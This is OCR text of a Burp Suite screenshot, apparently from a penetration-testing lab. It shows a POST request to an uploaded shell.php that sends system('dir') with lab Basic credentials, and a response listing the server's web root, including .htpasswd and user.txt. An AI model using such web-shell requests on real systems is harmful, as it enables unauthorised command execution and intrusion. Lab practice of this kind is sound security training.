 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.240.46:242
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; cs-CZ)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27
5 Authorization: Basic b2Zmc2VjOmVsaXRl
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 18
8 Connection: keep-alive
9
10 att=system('dir');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Dec 2024 12:35:16 GMT
3 Server: Apache/2.2.21 (Win32) PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 534
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 Volume in drive C has no label.
11 Volume Serial Number is BCAD-595B
12
13 Directory of C:\wamp\www
14
15 12/01/2024 04:24 AM <DIR>
.
16 12/01/2024 04:24 AM <DIR>
..
17 11/08/2011 07:58 AM 161 .htaccess
18 11/08/2011 07:53 AM 45 .htpasswd
19 11/08/2011 07:45 AM 76 index.php
20 12/01/2024 04:24 AM 29 shell.php
21 12/01/2024 04:20 AM 414 user.txt
22 5 File(s) 725 bytes
23 2 Dir(s) 6,031,839,232 bytes free
24